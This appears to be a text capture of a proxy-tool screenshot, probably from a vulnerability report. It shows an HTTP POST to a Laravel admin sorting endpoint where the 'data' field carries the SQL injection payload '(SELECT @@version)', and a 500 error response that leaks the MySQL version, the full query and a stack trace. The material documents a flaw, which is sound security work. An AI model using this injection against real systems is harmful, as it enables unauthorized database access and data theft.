 Request
Clear
1 POST /admin/category-resource/sortable HTTP/1.1
2 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
3 Accept-Encoding: gzip, deflate
4 Accept: application/json, text/plain, */*
5 Connection: keep-alive
6 Host: localhost
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuL
TeqJXF3L06Er3R
8 X-Requested-With: XMLHttpRequest
9 Cookie: XSRF-TOKEN=<REPLACE>; laravel_session=<REPLACE>
10 X-XSRF-TOKEN: <REPLACE>
11 Content-Length: 440
12
13 ------WebKitFormBoundaryuLTeqJXF3L06Er3R
Content-Disposition: form-data; name="id"
1
------WebKitFormBoundaryuLTeqJXF3L06Er3R
Content-Disposition: form-data; name="parent"
1
------WebKitFormBoundaryuLTeqJXF3L06Er3R
Content-Disposition: form-data; name="index"
1
------WebKitFormBoundaryuLTeqJXF3L06Er3R
Content-Disposition: form-data; name="data"
(SELECT @@version)
------WebKitFormBoundaryuLTeqJXF3L06Er3R--
Response
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.25.4
3 Content-Type: application/json
4 Connection: keep-alive
5 X-Powered-By: PHP/8.3.4
6 Cache-Control: no-cache, private
7 Date: Thu, 15 May 2025 13:11:11 GMT
8
9
10
11 Content-Length: 18219
12
13 {
14 "message": "SQLSTATE[22007]: Invalid datetime format: 1292 Truncated incorrec
t DOUBLE value: '8.0.33 (Connection: mysql, SQL: update `categories` set `sortin
g` = CASE id WHEN (SELECT @@version) THEN 0  ELSE sorting END, `categories`.`upda
ted_at` = 2025-05-15 13:11:09 where `id` = 1)",
15 "exception": "Illuminate\\Database\\QueryException",
16 "file": "/var/www/app/vendor/laravel/framework/src/Illuminate/Database/Connec
tion.php",
17 "line": 825,
18 "trace": [{
19 "file": "/var/www/app/vendor/laravel/framework/src/Illuminate/Databas
e/Connection.php",
20 "line": 779,
21 "function": "runQueryCallback",
22 "class": "Illuminate\\Database\\Connection",
23 "type": "->"
24 },
25 {
26 "file": "/var/www/app/vendor/laravel/framework/src/Illuminate/Databas